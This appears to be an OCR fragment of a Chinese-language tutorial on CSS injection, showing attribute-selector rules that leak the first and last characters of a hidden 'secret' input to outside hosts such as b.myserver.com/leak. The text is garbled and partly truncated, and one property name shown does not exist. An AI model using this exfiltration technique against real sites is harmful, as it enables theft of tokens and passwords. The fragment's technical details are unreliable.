
input[name="secret"][value^="a"]
{
background
:
url
(
https://b.myserver.com/leak?
}
input[name="secret"][value^="b"]
{
background
:
url
(
https://b.myserver.com/leak?
}
// ...

input[name="secret"][value$="a"]
{
border-background
:
url
(
https://b.myserver2.c
}
input[name="secret"][value$="b"]
{
border-background
:
url
(
https://b.myserver2.c
}
除了偷開頭以外，我們也偷結尾，效率立刻變成兩倍。要
特別注意的是開頭跟結尾的 CSS，一個用的是
，另一個用的是
，是
background
border-background